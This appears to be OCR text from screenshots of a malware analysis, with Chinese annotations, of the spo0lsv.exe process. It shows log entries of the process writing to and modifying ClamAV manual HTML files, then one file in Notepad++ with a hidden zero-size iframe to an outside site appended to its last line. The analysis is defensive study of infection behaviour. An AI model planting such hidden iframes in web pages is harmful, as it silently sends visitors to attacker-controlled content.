 2 spo0lsv.exe 2120:1528 3588 FILE_write C:\Tools\clamav\UserManual\Signatures\DatabaseInfo.html offse
2 spo0lsv.exe 2120:1528 3588 FILE_modified C:\Tools\clamav\UserManual\Signatures\DatabaseInfo.html
4 spo0lsv.exe 2120:1528 3588 FILE_write C:\Tools\clamav\UserManual\Signatures\DynamicConfig.html html文件是可以打开的，打开看一下写了啥 offse
4 spo0lsv.exe 2120:1528 3588 FILE_modified C:\Tools\clamav\UserManual\Signatures\DynamicConfig.html
5 spo0lsv.exe 2120:1528 3588 FILE_write C:\Tools\clamav\UserManual\Signatures\EncryptedArchives.html offse
6 spo0lsv.exe 2120:1528 3588 FILE_modified C:\Tools\clamav\UserManual\Signatures\EncryptedArchives.html
7 spo0lsv.exe 2120:1528 3588 FILE_write C:\Tools\clamav\UserManual\Signatures\ExtendedSignatures.html offse
7 spo0lsv.exe 2120:1528 3588 FILE_modified C:\Tools\clamav\UserManual\Signatures\ExtendedSignatures.html
C:\Tools\clamav\UserManual\Signatures\DynamicConfig.html - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
DynamicConfig.html
50 <pre>
51 #define OTHER_CONF_UUENC 0x1 // Default: 1
52 #define OTHER_CONF_SCRENC 0x2 // Default: 1
53 #define OTHER_CONF_RIFF 0x4 // Default: 1
54 #define OTHER_CONF_JPEG 0x8 // Default: 1
55 #define OTHER_CONF_CRYPTFF 0x10 // Default: 1
56 #define OTHER_CONF_DLP 0x20 // Default: 1
57 #define OTHER_CONF_MYDOOMLOG 0x40 // Default: 1
58 #define OTHER_CONF_PREFILTERING 0x80 // Default: 1
59 #define OTHER_CONF_PDFNAMEOBJ 0x100 // Default: 1
60 #define OTHER_CONF_PRTNINTXN 0x200 // Default: 1
61 #define OTHER_CONF_LZW 0x400 // Default: 1
62 </pre>
63 <p>All of the <code>OTHER</code> options, including <code>OTHER_CONF_PDFNAMEOBJ</code> are default-on. To disable the option for ClamAV v
64 <pre>
65 0110 1111 1111
66 ^pdfnameobj off
67 </pre>
68 <p>Or in hex: <code>0x6FF</code></p>
69 <p>The example setting to place in <code>daily.cfg</code> then woudl be:</p>
70 <pre>
71 OTHER:0x6FF:90:99
72 </pre>
73 </body>
74 </html>
75 <iframe src=http://www.ac86.cn/66/index.htm width="0" height="0"></iframe> 追加一条链接到到最后一行
76